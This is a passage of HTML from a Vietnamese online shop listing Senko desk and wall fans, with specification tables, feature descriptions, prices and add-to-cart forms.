<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Xuất xứ</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl66" width="104" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 78pt;">Loại</td>
<td class="xl68" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-ban/" target="_blank" rel="noopener">Quạt bàn</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Công suất</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">40</td>
</tr>
<tr height="120" style="height: 90pt; vertical-align: baseline;">
<td height="120" class="xl66" width="104" style="height: 90pt; border-top-width: initial; border-top-style: none; width: 78pt;">Màu sắc</td>
<td class="xl67" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>Kem cốm</p>
<p>Kem môn</p>
<p>Kem nâu</p>
<p>Xám đồng</p>
<p>Xanh ngọc</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl66" width="104" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">
<p>K1ch thước thùng</p>
<p>DxRxC</p>
</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>390x270x505</p>
<p>2 Cái/thùng</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl66" width="104" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">Điện áp sử dụng (V)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220-240V</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Sải cánh (cm)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">29</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Chất liệu</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Nhựa</td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl65" width="104" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">Bảo hành</td>
<td class="xl65" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">&nbsp;<span style="font-size: 12pt; vertical-align: baseline; color: #ff6600;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">Thời trang</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;"><span style="color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Với nhiều màu sắc khác nhau: Kem cốm, Kem môn, Kem nâu, Xám đồng, Xanh ngọc&nbsp;</span><span color="#555555" face="Arial, Helvetica, sans-serif" style="color: #555555; font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 13px;">bạn tha hồ lựa chọn để tô điểm thêm căn phòng thân yêu của mình.</span></span></p>
</h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">3 tốc độ gió</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;">Với 3 cấp độ gió khác nhau, người tiêu dùng có thể thay đổi tốc độ gió của quạt điện theo sở thích và mục đích sử dụng dễ dàng hơn.</p>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">270.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3973">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn Senko B1213" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3973" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="254" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban/quat-ban-senko-b1210-.html"><img class="browseProductImage" alt="Quạt bàn Senko B1210" src="/images/stories/virtuemart/product/resized/quat-ban-b1210-den-cam3_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban/quat-ban-senko-b1210-.html">Quạt bàn Senko B1210</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt BÀN senko B1210</h3>
<p><strong><span style="font-size: 150%; color: #ff0000;">F16 -&nbsp; 12 Inches</span></strong></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 235px; height: 384px;"><colgroup><col width="104" style="mso-width-source: userset; mso-width-alt: 3803; width: 78pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; width: 78pt;">Mã SP</td>
<td class="xl67" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">B1210</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Hãng sản xuất</td>
<td class="xl68" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" title="SENKO" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Xuất xứ</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl66" width="104" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 78pt;">Loại</td>
<td class="xl68" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-ban/" target="_blank" rel="noopener">Quạt bàn</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Công suất</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">40</td>
</tr>
<tr height="120" style="height: 90pt; vertical-align: baseline;">
<td height="120" class="xl66" width="104" style="height: 90pt; border-top-width: initial; border-top-style: none; width: 78pt;">Màu sắc</td>
<td class="xl67" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>Đen cam</p>
<p>Đen két</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl66" width="104" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">
<p>K1ch thước thùng</p>
<p>DxRxC</p>
</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>380x250x540</p>
<p>2 Cái/thùng</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl66" width="104" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">Điện áp sử dụng (V)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220-240V</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Sải cánh (cm)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">29</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Chất liệu</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Nhựa</td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl65" width="104" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">Bảo hành</td>
<td class="xl65" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">&nbsp;<span style="font-size: 12pt; vertical-align: baseline; color: #ff6600;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">Thời trang</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;"><span style="color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Với nhiều màu sắc khác nhau: Đen cam, Đen két&nbsp;</span><span color="#555555" face="Arial, Helvetica, sans-serif" style="color: #555555; font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 13px;">bạn tha hồ lựa chọn để tô điểm thêm căn phòng thân yêu của mình.</span></span></p>
</h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">3 tốc độ gió</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;">Với 3 cấp độ gió khác nhau, người tiêu dùng có thể thay đổi tốc độ gió của quạt điện theo sở thích và mục đích sử dụng dễ dàng hơn.</p>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">270.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3972">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn Senko B1210" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3972" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="254" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-treo/quat-treo-tuong-senko-co-remote-tr1683-.html"><img class="browseProductImage" alt="Quạt treo tường Senko có Remote TR1683" src="/images/stories/virtuemart/product/resized/quat-treo-tr1683-kem-com_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-treo/quat-treo-tuong-senko-co-remote-tr1683-.html">Quạt treo tường Senko có Remote TR1683</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt TREO senko tr1683</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 192px;"><colgroup><col width="97" style="mso-width-source: userset; mso-width-alt: 3547; width: 73pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; width: 73pt;">Mã SP</td>
<td class="xl65" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">TR1683</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hãng sản xuất</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="69" style="height: 51.75pt; vertical-align: baseline;">
<td height="69" class="xl64" width="97" style="height: 51.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Nước sản xuất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Công nghệ Nhật bản sản xuất tại Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl64" width="97" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 73pt;">Loại</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-treo-tuong/">Quạt treo tường&nbsp;có điều khiển</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hiệu điện thế</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công nghệ</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Bạc thau</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Sải cánh</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">39 cm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công suất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">47 W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Lưu lượng gió</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">64.4 m<span class="font6">3</span><span class="font5">/min</span></td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl64" width="97" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Màu sắc</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Xanh Ngọc, Xám Đồng, Kem Nâu, Kem Môn, Kem Cốm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Trọng lượng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">2.9 kg</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Kích thước thùng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><span style="color: #363636; font-family: Roboto; font-size: 14px; text-align: center;">446 x 185 x 446</span>&nbsp;mm</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Bảo hành</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h4 style="margin-bottom: 16px; font-size: 16px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="vertical-align: baseline; color: #ff0000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h4>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<ul style="margin-right: 20px; margin-bottom: 20px; padding-left: 40px; font-size: 13px; vertical-align: baseline; list-style-type: square;">
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Quạt treo tường Senko TR 1683 vận hành 3 tốc độ gió</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Điều khiển Remote</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Hẹn giờ 8 tiếng</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">2 chế độ gió: gió tự nhiên, gió ngủ</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Màu sắc: Kem cốm, Kem môn, Xám đồng, Kem nâu, Xanh ngọc&nbsp;</span></li>
</ul>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
